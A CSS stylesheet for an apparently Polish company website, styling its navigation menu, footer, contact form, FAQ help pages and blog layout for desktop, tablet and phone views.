#menu .menu_pos .submenu a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

#menu .menu_pos .submenu a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}

#menu .menu_pos > a:after {
  width: 48px !important;;
  height: 22px !important;
  background: url(/images/page/pack_beak.png) no-repeat !important;
  background-size: 100% !important;
  top: 121px;
  left: 50%;
  margin-left: -24px;
  opacity: 0;
  transition: opacity 1s ease 0s, transform 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -moz-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -ms-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transform: translateY(-19px) !IMPORTANT;
  -webkit-transform: translateY(-19px) !important;
  -moz-transform: translateY(-19px) !important;
  -o-transform: translateY(-19px) !important;
  -ms-transform: translateY(-19px) !important;


}

#menu .menu_pos:hover > a:after {
  opacity: 1;
}

#top.mini #menu .menu_pos > a:after {
  top: 104px;
}

#menu .menu_pos .submenu_wrap a:after {
  display: block;
}

body.phone #menu .menu_pos .submenu_wrap a:after {
  display: none;
}

#menu #menu_button {
  display: none;
}


#top.mini {
  position: fixed !important;
  width: 100% !important;
  height: 100px !important;
  z-index: 999 !important;
  background: white !important;
  color: black !important;
  border-bottom: 1px solid #cacaca;
  top: 0px;
}

#top.mini #menu {
  margin-top: 44px;
}

#top.mini #menu .logo {
  top: 5px;
}

#top.mini #menu a {
  color: black !important
}

#top.mini #menu nav a:after {
  background: black;
}


#top.mini #menu nav .submenu_wrap a:after {
  background: transparent;
}


#top.mini #menu .menu_pos .submenu {
  top: 41px;
  margin-top: 40px;
  padding-top: 20px;
}

body.phone #top.mini #menu .menu_pos .submenu {
  margin-top: 0;
  padding-top: 0px;
  top: 0;
}

body.phone #top.mini {
  height: 80px !important;
}


#top.mini + #middle {
  margin-top: 134px;
}

#top.mini.dark + #middle {
  margin-top: 0px;
}


body.phone #menu {
  width: 100%;
  float: none;
  margin-top: 0px;
}

body.phone #menu #menu_button {
  display: block;
  width: 42px;
  height: 42px;
  background-image: url(/images/page/menu_mobile.png);
  z-index: 2;
  position: relative;
}

body.phone #menu #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);

}

body.phone #top.dark #menu_button {
  background-image: url(/images/page/menu_mobile.png);
}

body.phone #top.dark #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);
}

body.phone #top.dark.mini #menu_button {
  background-image: url(/images/page/menu_mobile.png);
  margin-right: 20px;
  margin-top: 19px;
}

body.phone #top.dark.mini #menu_button.clicked {
  background-image: url(/images/page/menu_mobile_x.png);
  margin-right: 20px;
  margin-top: 19px;
}



body.phone #top {
  background-color: #fff;
}
body.phone #menu .wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
body.phone #menu #menu_button + .page_menu {
  display: none
}

body.phone #menu #menu_button.clicked + .page_menu {
  display: block;
  width: 100%;
  background: white;
  padding-top: 60px;
  z-index: 999;
}

body.phone #menu #menu_button.clicked + .page_menu a {
  display: block;
  width: 100%;;
  padding-left: 10px;
}

body.phone #top.dark:not(.mini) {
  border-bottom: 0px none;
}

body.phone #menu .menu_pos {
  width: 100%;
}

body.phone #menu nav.page_menu {
  top: 81px;
  width: 100%;
  position: absolute;
  padding-top: 0px !important;
}

body.tablet #menu .logo {
  atop: 0px !important;
}

body.tablet #top.mini #menu .logo {
  top: 24px !important;
}

body.tablet #top.dark #menu .logo {
  atop: 0px !important;
}

body.phone #menu .logo {
  left: 24px;
}

body.phone #menu {
  margin-top: 0px !important;
  transition: all 0s linear;
  -moz-transition: all 0s linear;
  -webkit-transition: all 0s linear;
  -ms-transition: all 0s linear;
  -o-transition: all 0s linear;
}

body.phone #menu a:after {
  display: none;
}

body.phone #menu .submenu {
  position: relative;
  opacity: 1;
  display: none;
  padding-top: 0px;
  top: 0px;
  text-align: center;;
}

body.phone #menu .menu_pos a + .submenu a {
  color: yellow
}

body.phone #menu .menu_pos a + .submenu {
  height: auto !important;
  margin-top: 0px;
}

body.phone #menu .menu_pos a.clicked + .submenu, body.desktop #menu .menu_pos a.clicked + .submenu {
  display: block;
}

body.phone #menu .menu_pos a + .submenu a {
  background: none repeat scroll 0 0 transparent !important;
  border: 0 none;
  height: 97px;
  margin: 6px 20px;
  text-decoration: none;
  color: yellow;
  display: inline-block;
  margin: 0 !important;
  padding: 30px 0 !important;
  width: 34% !important;

}

body.phone #menu .menu_pos a + .submenu a {
  display: inline-block !important;
}

body.phone #menu .menu_pos a + .submenu .submenu_wrap {
  padding: 0px;
  height: auto !important;
}

body.phone #menu .menu_pos .submenu a span:after {
  width: 100px;
  height: 100px;
}

body.phone #menu .menu_pos .submenu .submenu_wrap span.info {
  display: block !important;
  margin: 0px;
  left: 0px;
  text-align: center;
  top: 0px;
}


#menu_dolne {
  background: #f2f2f2
}

#menu_dolne .html_wrap {
  padding-top: 53px;
  padding-bottom: 70px;
}

body.tablet #menu_dolne .html_wrap {
  padding-left: 40px;
  box-sizing: border-box;
}

#menu_dolne li {
  list-style: none;
  height: 24px;
}

#menu_dolne ul {
  margin: 0px;
  padding: 0px;;
}

#menu_dolne a {
  color: #ABABAB;
  text-decoration: none;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

#menu_dolne a:hover {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  color: #242424;
}

#menu_dolne h4 {
  color: #444;
  font-size: 20px;
  margin-bottom: 10px;
  font-weight: 600;
}

body.phone #menu_dolne h4 {
  margin-top: 0px
}

body.phone #menu_dolne .bmenu.m3 h4 {
  margin-top: 30px
}

body.phone #menu_dolne .bmenu.m_last h4 {
  margin-top: 30px
}

body.phone #menu_dolne .html_wrap {
  padding-top: 50px;
}

#menu_dolne .bmenu.fl {
  float: left;
  width: 250px;
  text-align: left;
}

#menu_dolne .bmenu.fl.m1 {
  width: 270px;
}

#menu_dolne .bmenu.fl.m2 {
  width: 230px;
}

#menu_dolne .bmenu.fl.m3 {
  width: 250px;
}

#menu_dolne .bmenu.fl.m_last {
  width: 360px;
}

#menu_dolne .bmenu.fl.m_last .ico {
  display: inline-block;
}

#menu_dolne .bmenu.fl.m_last .ico.i_gja {
  height: 50px;
  width: 162px;
  background: url(/images/page/footer_logo_gja.png);
  margin-right: 30px
}

body.phone #menu_dolne .bmenu.fl.m_last .ico.i_gja {
  margin-bottom: 10px;
}

#menu_dolne .bmenu.fl.m_last .ico.i_bd {
  height: 50px;
  width: 162px;
  background: url(/images/page/footer_logo_bd.png);
}

#menu_dolne .bmenu.fl.m_last .ico:hover {
  background-position: center bottom;
}

#menu_dolne .bmenu.fl.m_last .bmenu_title.phone {
  display: none
}


body.phone #menu_dolne .html_wrap {
  width: 100%;
  margin: 0px auto;
  padding-left: 20px;
  box-sizing: border-box;
}

body.phone #menu_dolne .bmenu.fl.m_last .bmenu_title {
  display: none
}

body.phone #menu_dolne .bmenu.fl.m_last .bmenu_title.phone {
  display: block
}

body.phone #menu_dolne .bmenu.fl.m_last .ico {
  display: block
}

body.phone #menu_dolne .bmenu.fl.m_last {
  width: 230px;
}

body.phone #menu_dolne .bmenu.fl.m3 {
  width: 240px;
}

body.phone #menu_dolne .bmenu.fl {
  width: 49% !important;
}


@media all and (max-width: 901px) {
  body.phone #menu #menu_button.clicked + .page_menu {
    z-index: 1;
    top: 100%;
    left: 0;
    text-align: center;
  }

  #post_wrap #right_content .post_col ul {
    text-align: left;
  }
}

@media all and (max-width: 800px) {
  .start_page .start_page.jak_zaczac .jakz .top {
    text-align: center;
  }

  body.phone .start_page .start_page.jak_zaczac .top h3 {
    float: none;
    font-size: 30px;
  }
}

@media all and (min-width: 500px) and (max-width: 900px) {
  #post_wrap #right_content .post_col {
    display: inline-block;
    width: 49%;
    vertical-align: top;
  }
}


/*****************
**
** Formularz
**
********************/
.kontakt {
}

.kontakt .header {
  background: url(/images/page/header_img_contact.jpg);
  padding-left: 74px;
  padding-bottom: 61px;
  color: #fff
}

.kontakt .header h1 {
  font-size: 65px;
  font-weight: 100;
  margin-bottom: 31px;
  margin-top: 107px;
  color: white;
  transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
}

.kontakt .header hr {
  border: 0px none;
  border-bottom: 2px solid white;
  margin-bottom: 36px;
  margin-left: 0;
  width: 100px;
}

.kontakt .header span {
  font-size: 19px;
  color: white;
  display: block;
  line-height: 22px;
  margin-bottom: 30px;
}

.kontakt .header span a {
  color: white;
  text-decoration: none;
  font-weight: bold;
}


.kontakt .html_wrap {
  padding-top: 72px
}

body.phone .kontakt .html_wrap {
  padding-left: 0px;
}

.kontakt .html_wrap .left {
  width: 400px;
  float: left;
}

.kontakt .html_wrap .left h2 {
  margin: 0px;
  margin-bottom: 4px;
  padding-left: 20px;
  font-weight: 600;
}

.kontakt .html_wrap .left h2 + span {
  color: #999;
  font-size: 14px;
  display: block;
  margin-bottom: 28px;
  padding-left: 20px;
}

.kontakt .html_wrap .box {
  background: #F2F2F2;
  box-sizing: border-box;
  padding-top: 27px;
  padding-left: 20px;
  width: 335px
}

.kontakt .html_wrap .box .row {
  padding-left: 70px;
  min-height: 50px;
}

.kontakt .html_wrap .left .box .row h3 {
  margin: 0px;
  margin-bottom: 5px;
  font-size: 29px
}

.kontakt .html_wrap .left .box .row {
  background-repeat: no-repeat;
  background-position: left top;
  min-height: 101px
}

.kontakt .html_wrap .left .box .row.i1 {
  background-image: url(/images/page/contact_icon_call.png)
}

.kontakt .html_wrap .left .box .row.i2 {
  background-image: url(/images/page/contact_icon_chat.png)
}

.kontakt .html_wrap .left .box .row.i3 {
  background-image: url(/images/page/contact_icon_mail.png);
  min-height: 81px;
}

.kontakt .html_wrap .left .box .row a {
  display: block;
  text-decoration: none;
  color: #43A5C2
}

.kontakt .html_wrap .left .box + h2 {
  margin: 39px 0 23px;
}

.kontakt .html_wrap .left .box .gray {
  color: #999;
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: block;
}


.kontakt .phone_dane_firmy h2 {
  font-weight: 600;
}

.kontakt .form form {
}

.kontakt .form form label {
  display: none
}

.kontakt .form form input, .kontakt .form form textarea, .kontakt .form form select {
  box-sizing: border-box;
  width: 57%;
}

.kontakt .form form input {
  border: 1px solid #999;
  background: white;
  height: 68px;;
  margin-bottom: 32px;
  padding-left: 20px;
  font-size: 20px;
  color: #999
}

.kontakt .form form select {
  border: 1px solid #999;
  background: white;
  height: 68px;;
  margin-bottom: 32px;
  padding-left: 20px;
  font-size: 20px;
  color: #999
}

.kontakt .form form textarea {
  border: 1px solid #999;
  background: white;
  min-height: 163px;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-top: 10px;
  font-size: 20px;
  color: #999
}

.kontakt .form form input[type=submit] {
  background: #05C1FF;
  color: white;
  border: 1px solid #05C1FF;
  cursor: pointer;
}

.kontakt .form form h1 {
  font-size: 24px;
  margin: 0 0 35px;
  font-weight: 600;
  letter-spacing: -0.3px;
}

.kontakt .form form .row.field2 input {
  background: url(/images/page/help_icon_date.png) no-repeat right 10px;
}

.kontakt .logo_locon {
  background: url(/images/page/logo_locon_small.png);
  display: block;
  width: 103px;
  height: 26px;
  margin-left: 20px;
  margin-bottom: 20px
}

.kontakt .phone_dane_firmy {
  display: none;
}

.kontakt .phone_dane_firmy .gray {
  color: #999
}

body.phone .kontakt .header {
  padding-bottom: 9px;
  padding-left: 24px;
  background-size: cover;
}

body.phone .kontakt .header {
}

body.phone .kontakt .header h1 {
  font-size: 45px;
  margin-top: 13px;
  margin-bottom: 14px;
}

body.phone .kontakt .header hr {
  margin-bottom: 6px;
  margin-left: 0px
}

body.phone .kontakt .header span {
  font-size: 15px;
}

body.phone .kontakt .html_wrap {
  padding-top: 0px;
  padding-right: 0px;
}

body.phone .kontakt .html_wrap .form {
  width: 100%;
}

body.phone .kontakt .html_wrap .form .row {
  box-sizing: border-box;
  padding: 0 24px;
  width: 100%;
}

body.phone .kontakt .html_wrap .left {
  float: none;
  width: 100%;
  padding-top: 30px;
}

body.phone .kontakt .html_wrap .left h2 {
  margin-bottom: 1px;
}

body.phone .kontakt .html_wrap .left h2 + span {
  font-size: 21px;
}

body.phone .kontakt .html_wrap .box {
  width: 100%;
  padding: 0px;
}

body.phone .kontakt .html_wrap .box .row {
  min-height: 74px;
  padding-top: 25px;
  background-position: 20px 19px;
  padding-left: 90px;
}

body.phone .kontakt .html_wrap .box .row.i2 {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  min-height: 71px;
  padding-top: 28px;
}

body.phone .kontakt .html_wrap .box .row.i3 {
  min-height: 73px;
  padding-top: 26px;
}

body.phone .kontakt .form form h1 {
  margin-top: 13px;;
}

body.phone .kontakt .html_wrap .box + h2 {
  display: none;
}

body.phone .kontakt .html_wrap .box + h2 + .box {
  display: none;
}

body.phone .kontakt .html_wrap .box + h2 + .box + .logo_locon {
  display: none;
}

body.phone .kontakt .phone_dane_firmy {
  padding-bottom: 30px;
  margin-bottom: 40px;
  margin-top: 53px;
  display: block;
  background: #F2F2F2;
  width: 100%;
  padding-left: 20px;
  box-sizing: border-box;
  width: 93%;
  margin: 0px auto;
}

body.phone .kontakt .phone_dane_firmy h2 {
  margin: 0px;
  position: relative;;
  top: -52px;
  font-size: 23px;
  margin-top: 90px;
}

body.phone .kontakt .phone_dane_firmy .logo_locon {
  background-repeat: no-repeat;
  background-size: contain;
  float: right;
  height: 49px;
  margin-bottom: 0;
  margin-left: 0;
  margin-top: 0;
  position: relative;
  top: -92px;
  width: 281px;
  background-image: url("/images/page/logo_locon.png");
}

body.phone .kontakt .form form h1 {
  margin-left: 20px;
}


body.phone .kontakt .form form input, body.phone .kontakt .form form textarea, body.phone .kontakt .form form select {
  display: block;
  margin: 15px auto;
  width: 100%;
}


@media screen and (min-width: 900px) and (max-width: 958px) {
  .kontakt .form form textarea, .kontakt .form form .row select, .kontakt .form form .row input {
    width: 50% !important;
  }

  .kontakt .form form .row input {
    background-position: 400px 10px;
  }
}


/*****************
**
** Faq
**
********************/


#faq {
}

#faq .top {
  height: 396px;
  background: url(/images/page/header_img_help.jpg)
}

#faq .top h1 {
  color: white;
  font-size: 35px;
  font-weight: 600;
  margin-top: 180px;
  margin-left: 80px;
}

#faq .top hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 35px 0px 35px 80px;
}

#faq .top .boxy {
  float: right;
  margin-right: 100px;
  margin-top: 70px;
}

/*#faq .top .boxy .box { background:white; width:340px;height:170px;  margin:10px; float:left;padding:35px }*/
/*#faq .top .boxy .box .button  { width:100%;font-size:21px; font-weight:700; }*/
#faq .top .boxy .box div {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 29px;
  padding-left: 90px;
  padding-top: 18px;
  background-repeat: no-repeat;
  height: 51px;
  background-position: 20px;
}

#faq .top .boxy .box.infolinia div {
  text-align: center;
  padding-right: 90px;
  background-position: 60px center
}

#faq .top .boxy .box.czat div {
  background-image: url(/images/page/help_icon_chat.png)
}

#faq .top .boxy .box.infolinia div {
  background-image: url(/images/page/help_icon_call.png)
}

#faq .top .boxy .box.info div {
  padding-left: 140px;
}

#faq .top .boxy .box strong {
  font-size: 42px;
  text-align: center;
  width: 100%;
  display: block
}

#faq .top .boxy .box span {
  text-align: center;
  width: auto;
  color: #bbb;
  display: block;
}

@media screen and (min-width: 901px) and (max-width: 1302px) {
  #faq .top {
    position: relative;
  }

  #faq .top .boxy.hide-on-phone {
    position: absolute;
    right: 14px;
    top: 70px;
    margin: 0px
  }
}

@media screen and (min-width: 901px) and (max-width: 1204px) {
  #faq .top h1 {
    margin-top: 20px
  }

  #faq .top .boxy.hide-on-phone {
    top: 120px;
  }
}


#faq .html_wrap .search {
  margin-bottom: 55px;
}

#faq .html_wrap .search h2 {
  font-size: 50px;
  font-weight: 600;
  margin-top: 60px;
  text-align: center;;
}

#faq .html_wrap .search input {
  width: 95%;
  border: 2px solid black;
  border-radius: 3px;
  height: 67px;
  padding-left: 15px;
  box-sizing: border-box;
  font-size: 18px;
  background: url(/images/page/help_icon_search.png) no-repeat right center;
}

#faq .wrap_content {
  width: 100%;
  text-align: center;
  padding-bottom: 50px
}

body.phone #faq .wrap_content {
  padding-bottom: 20px;
}


#faq .faq_col {
  width: 31%;
  display: inline-block;
  vertical-align: top;
  text-align: left;
}

#faq .faq_col h2 {
  color: #FF7B06;
  font-weight: 600;
}

#faq .faq_col a {
  text-decoration: none;
  margin-bottom: 10px;
  display: block;
  position: relative;
  max-width: 310px;
  color: #676767
}

#faq .faq_col a:before {
  content: ' ';
  position: absolute;
  left: -30px;
  background: url(/images/page/help_icon_question.png);
  width: 16px;
  height: 19px;
  top: 5px;
}

#faq .faq_col a:hover {
  text-decoration: underline;
}

#faq .faq_col .last a {
  color: #3D9DC7;
  font-size: 13px
}

#faq .faq_col .last a:before {
  background-image: none;
}


#faq .wrap_content.one {
  width: 100%;
  text-align: center
}

#faq .wrap_content.one .col_left {
  width: 22%;
  text-align: left;
  float: left;
  padding-left: 30px;
}

#faq .wrap_content.one .col_left #lct-widget-category {
  padding: 0px;
}

#faq .wrap_content.one .col_left #lct-widget-category > br {
  display: none;
}

#faq .wrap_content.one .col_left h2 {
  margin-bottom: 23px;
  font-weight: normal;
  font-size: 26px
}

#faq .wrap_content.one .col_left a {
  display: block;
  margin-bottom: 20px;
  color: #979797;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}

#faq .wrap_content.one .col_left a.active {
  color: #FF7600;
}

#faq .wrap_content.one .col_right {
  width: 73%;
  text-align: left;
  float: left;
}

#faq .wrap_content.one .col_right h1 {
  padding-left: 50px;
  font-weight: normal;
  font-size: 24px;
  margin-bottom: 26px;
  position: relative
}

#faq .wrap_content.one .col_right h1:before {
  background: url("/images/page/regulation_icon.png") no-repeat scroll left top / cover  rgba(0, 0, 0, 0);
  background-size: 28px 34px;
  content: " ";
  height: 45px;
  left: 0px;
  position: absolute;
  width: 39px;
  top: 0 xp;
}

#faq .wrap_content.one.cat .col_right h1 {
  padding-left: 0px
}

#faq .wrap_content.one.cat .col_right h1:before {
  display: none;
}

#faq .wrap_content.one .col_right .faq_content {
  line-height: 23px;;
}

#faq .wrap_content.one .col_right .faq_content a {
  color: #3d9dc7;
  text-decoration: none;;
}

#faq .wrap_content.one .col_right .faq_content a:hover {
  text-decoration: underline;;
}

#faq .wrap_content .col_right .faqs {
}

#faq .wrap_content .col_right .faqs a {
  background: url(/images/page/help_icon_question.png) no-repeat left center;
  display: block;
  text-decoration: none;
  color: #666666;
  margin-bottom: 16px;
  padding-left: 30px;
}

#faq #search_res {
  width: 95%;
  background: #EEEEEE;
}

#faq #search_res ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
  padding-top: 20px;
  padding-bottom: 20px;
}

#faq #search_res ul li {
  padding-left: 30px;
  background: url("/images/page/regulation_icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  padding-left: 70px;
  height: 40px;
  background-position: 25px 0px;
  background-size: 28px 34px;
  height: auto;
  min-height: 40px;
  margin-bottom: 10px;

}

#faq #search_res ul li a {
  text-decoration: none;
  color: #444;
  font-size: 20px;
}

#faq #search_res ul li a:hover {
  text-decoration: underline
}


body.phone #faq .top {
  height: 146px;
}

body.phone #faq .top h1 {
  margin-top: 22px;
  margin-left: 20px;
  margin-bottom: 25px;
  font-size: 47px;
}

body.phone #faq .top hr {
  margin-left: 20px;
  margin-top: 0px;
}

body.phone #faq .top .boxy {
  float: none;
  width: 100%;
  margin-right: 0px;
}

body.phone #faq .top .boxy .box {
  float: none;
  width: 100%;
  box-sizing: border-box;
  margin: 0px;
  padding: 0px;
  height: 100px;
  border-bottom: 1px solid #cacaca;
}

body.phone #faq .top .boxy h3 {
  margin-left: 20px;
  margin-bottom: 0px;
  font-size: 24px;
}

body.phone #faq .top .boxy h3 + span {
  margin-left: 20px;
  display: block;
  margin-bottom: 37px;
  font-size: 20px;
  color: #999;
}

body.phone #faq .top + .html_wrap {
  margin-top: 360px;
  padding: 0px 20px;
  box-sizing: border-box
}

body.tablet #faq .top + .html_wrap {
  padding: 0px 20px;
}

body.phone #faq .top .boxy .box div {
  color: #999999;
  font-size: 16px;
  padding-left: 80px;
  text-align: left;
  margin-bottom: 7px;
}

body.phone #faq .top .boxy .box div + strong + a {
  color: black;
  font-size: 26px;
  padding-left: 80px;
  text-align: left;
  width: auto;
}

body.phone #faq .top .boxy .box a {
  font-weight: 700;
}

body.phone #faq .top .boxy .box.infolinia {
  background: url(/images/page/help_icon_call.png) no-repeat 20px center #F2F2F2;
}

body.phone #faq .top .boxy .box.czat {
  background: url(/images/page/help_icon_chat.png) no-repeat 20px center #F2F2F2;
  position: relative;
}

body.phone #faq .top .boxy .box.infolinia div {
  background: transparent;
  height: auto;
}

body.phone #faq .top .boxy .box.czat div {
  background: transparent;
  height: auto;
}

body.phone #faq .top .boxy .box.czat > div + span {
  color: #0483BC;
  padding-left: 80px;
  text-align: left;
}

body.phone #faq .top .boxy .box.czat > a {
  padding-left: 80px;
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  padding-top: 40px;
}

body.phone #faq .html_wrap .search h2 {
  font-size: 25px;
}

body.phone #faq .faq_col {
  width: 100%;
  height: 90px;;
}

body.phone #faq .faq_col a:before {
  left: 0px;
}

body.phone #faq .faq_col a {
  padding-left: 30px;
}

body.phone #faq .faq_col .faq {
  height: 0px;
  overflow: hidden;
}

body.phone #faq .faq_col.active {
  height: auto;
}

body.phone #faq .faq_col.active .faq {
  height: auto;
}

body.phone #faq .faq_col h2 {
  background: #EEEEEE;
  text-align: center;
  color: #333333;
  padding: 20px 0px;
  background-image: url(/images/page/help_icon_combo.png);
  background-repeat: no-repeat;
  background-position: 96% center;
}

body.phone #faq .faq_col.active h2 {
  background-image: url(/images/page/help_icon_combo_inv.png);
}


body.phone #faq .wrap_content.one .col_left {
  padding-left: 0px;
}

body.phone #faq .html_wrap .search input {
  width: 100%;
}

body.phone #faq .faq_col .faq a {
  max-width: 100%;
  font-size: 19px;
}

body.phone #faq .faq_col .faq.last a {
  font-size: 17px;
  margin-top: 20px;
}

@media screen and (min-width: 400px) and (max-width: 550px) {
  /*#faq .wrap_content  .col_right { width:60%!important}*/
  #faq .wrap_content .col_left {
    width: 31% !important
  }
}


/***********
**
** Blog
**
***********/
.blog_topik {
}

.blog_topik .info_head {
  background: url(/images/page/blog_wiosna.jpg);
  -webkit-background-size: cover;
  background-size: cover;
  padding-left: 30px;
  color: white;
  height: 520px;
  padding-left: 74px;
  background-position: center;
}

.blog_topik .info_head h1 {
  margin-top: 219px;
  font-size: 65px;
  font-weight: 100;
  margin-bottom: 31px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media screen and (max-width: 1165px) {
  .blog_topik .info_head h1 {
    margin-top: 143px;
  }
}

.blog_topik .info_head h1 strong {
  font-weight: bold;
}

.blog_topik .info_head hr {
  border: 0px none;
  border-bottom: 2px solid white;
  margin-bottom: 45px;
  margin-left: 0px;
  width: 100px;
}

.blog_topik .info_head span {
  font-size: 17px;
  line-height: 18px;
}

.blog_topik .newsletter {
  margin-left: 30px;
  background: #22B8E0;
  color: white;
  float: right;
  padding-left: 82px;
  width: 35%;
  height: 520px;
  padding-right: 154px;
  box-sizing: border-box;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

body.phone .blog_topik .newsletter {
  margin-left: 0px;
}

.blog_topik .newsletter span br {
  display: none;
}

.blog_topik .newsletter h3 {
  text-transform: uppercase;
  margin-top: 60px;
  margin-bottom: 18px;
  font-weight: 400;
  font-size: 23px;
  text-transform: uppercase;
}

.blog_topik .newsletter span {
  font-size: 16px;
}

.blog_topik .newsletter hr {
  border: 0px none;
  border-bottom: 2px solid white;
  width: 100px;
  margin: 27px 0px;
  margin-bottom: 34px;
}

.blog_topik .newsletter input {
  font-size: 18px;
  border: 0px none;
  background: white;
  border-radius: 3px;
  height: 60px;
  padding-left: 20px;
  color: #000;
  box-sizing: border-box;
  width: 100%;
}

.blog_topik .newsletter input[type="checkbox"] + .clicker {
  border-color: white;
  display: inline-block;
  position: absolute;
  top: 5px;
  margin-right: 5px
}

.blog_topik .newsletter .spacer {
  width: 100px;
  height: 12px;;
}

.blog_topik .newsletter .clicker + span {
  line-height: 17px;
  width: 85%;
  display: inline-block;
  width: 100%;
  font-size: 12px;
  padding-left: 40px;
  box-sizing: border-box
}

.blog_topik .newsletter .clicker + span a {
  color: white;
}

.blog_topik .newsletter input[type="submit"] {
  font-weight: 700;
  border: 2px solid white;
  background: transparent;
  color: white;
  font-size: 20px;
  margin-top: 37px;
  height: 70px;
  cursor: pointer;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blog_topik .newsletter input[type="submit"]:hover {
  background: white;
  color: #22B8E0;
}

.blog_topik .newsletter .form label {
  display: block;
  width: 100%;
  position: relative;
}


.blog_topik .newsletter span.err {
  display: none
}

.blog_topik .newsletter #newsletter_ok_posts.err + .clicker + span + span.err {
  height: 0px;
  margin-top: 0px;
  display: block;
  color: red;
  padding-left: 37px
}

.blog_topik .newsletter .email_err {
  background-color: rgba(255, 255, 255, 0.8);
  box-sizing: border-box;
  color: red;;
  padding: 20px;
  position: absolute;;
  font-size: 21px;
  line-height: 18px;
}

.blog_topik .newsletter .email_err.ok {
  color: green
}


.big_blog {
  padding-top: 63px;
  margin-left: 78px;
}

#post_wrap {
}

#post_wrap #left_content {
  width: 60%;
  float: none;
  float: left;
  margin-left: 0px;
  box-sizing: border-box;
}

.big_blog .one_post {
  margin-bottom: 16px;
}

.big_blog .one_post img.alignleft {
  float: left;
  margin-right: 10px;
  margin-top: 8px;
}

.big_blog .one_post img.alignright {
  float: right;
  margin-left: 10px;
  margin-top: 8px;
}

.big_blog .one_post .header_post h1 {
  margin: 0px;
  color: black;
  text-decoration: none;
  margin-bottom: 19px;
}

.big_blog .one_post .header_post h1 a {
  margin: 0px;
  text-decoration: none;
  font-weight: 400;
  font-size: 52px;
  color: black
}

.big_blog .one_post .header_post h1 a:hover {
  color: #0483BC;
}

.big_blog .one_post .img {
  width: 460px;
  height: 460px;
  margin-right: 68px;
  border: 8px solid #F2F2F2;
  float: left;
  margin-bottom: 100px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  background-size: cover;
  background-position: center;
}

.big_blog .one_post .ikona-single img {
  width: 100%;
  height: auto;
}

.big_blog .one_post .short_info {
  vertical-align: top;
  font-size: 19px;
  line-height: 26px;
  color: #555;
}

.big_blog .one_post .added {
  color: #999999;
  padding-left: 50px;
  background: url(/images/page/blog_date.png) no-repeat left center;
  display: inline-block;
  margin-bottom: 37px;
  height: 30px;
  margin-right: 30px;
}

.big_blog .one_post .addedby {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_author.png) no-repeat left center;
  display: inline-block;
  height: 30px;
}

.big_blog .one_post .cat_ico {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_category.png) no-repeat left center;
  display: inline-block;
  height: 30px;
  margin-bottom: 12px;
  font-size: 14px;
}

.big_blog .one_post .cat_ico a {
  color: #999999;
  font-size: 14px;
  text-decoration: none
}

.big_blog .one_post .cat_ico a:hover {
  color: #000000;
}

.big_blog .one_post .kom_ico a {
  color: #999999;
  font-size: 14px;
  text-decoration: none
}

.big_blog .one_post .kom_ico {
  color: #999999;
  padding-left: 40px;
  background: url(/images/page/blog_comments_small.png) no-repeat left center;
  display: inline-block;
  height: 30px;
  font-size: 14px;
}

.big_blog .one_post hr.ar {
  margin: 42px 0px 32px;
  border: 0px none;
  border-bottom: 2px solid #EBEAEA;
  width: 100px;
}

.big_blog .one_post .read_more {
  border: 2px solid #04C1FF;
  color: black;
  background: transparent;
  padding: 20px 90px;
  text-align: center;
  display: inline-block;
  margin-top: 35px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  cursor: pointer;
}

.big_blog .one_post .read_more:hover {
  background: #22B8E0
}

.big_blog .one_post .read_more:hover a {
  color: white
}

.big_blog .one_post .read_more a {
  color: black;
  text-decoration: none;
  font-size: 18px;
  font-weight: 600;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;

}

.big_blog .one_post .ll {
  margin-left: 0px
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;

}

.big_blog #commentform p.form-submit {
  margin-bottom: 60px;
  padding-top: 25px;
}

.big_blog .one_post .img + .ll {
  margin-left: 544px;
}

.big_blog ol.comment-list {
  list-style: none;
  padding: 0px;
}

.big_blog ol.children {
  list-style: none;
}

